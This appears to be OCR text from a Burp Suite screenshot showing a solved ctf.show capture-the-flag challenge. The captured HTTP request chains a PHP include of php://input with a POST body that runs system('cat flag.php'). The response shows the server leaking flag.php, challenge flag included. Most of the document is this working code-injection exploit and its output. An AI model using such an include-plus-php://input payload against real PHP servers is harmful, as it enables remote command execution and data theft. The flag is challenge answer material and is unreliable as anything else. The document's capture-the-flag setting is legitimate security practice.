 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://3d3a6884-5f1c-4caf-bf7f-f73983c25645.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?c=include$_GET["command"]?>&command=php://input HTTP/1.1
2 Host: 3d3a6884-5f1c-4caf-bf7f-f73983c25645.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 32
19
20 <?php system("cat flag.php"); ?>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 10:45:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 00:49:19
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 00:49:26
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27 $flag="ctfshow{137351a8-2a7a-4360-8291-e1f1e5ade9f7}";
28
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 905 bytes | 28 millis
Event log (1) All issues Memory: 164.8MB